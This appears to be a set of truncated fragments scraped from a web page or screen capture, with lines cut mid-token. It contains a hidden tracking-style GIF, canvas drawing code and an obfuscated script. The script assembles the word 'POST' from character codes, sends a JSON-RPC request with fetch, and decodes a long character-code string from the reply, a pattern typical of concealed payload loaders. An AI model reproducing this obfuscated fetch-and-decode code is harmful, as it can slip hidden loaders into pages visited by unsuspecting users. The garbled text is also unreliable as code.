
5558e5
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i